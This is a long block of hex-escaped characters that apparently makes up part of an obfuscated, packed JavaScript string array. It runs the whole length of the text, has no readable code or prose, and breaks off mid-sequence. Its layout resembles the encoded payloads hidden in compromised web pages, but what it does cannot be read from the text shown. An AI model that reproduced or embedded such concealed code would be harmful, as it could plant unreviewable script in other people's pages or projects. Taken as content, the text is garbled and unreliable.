1\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x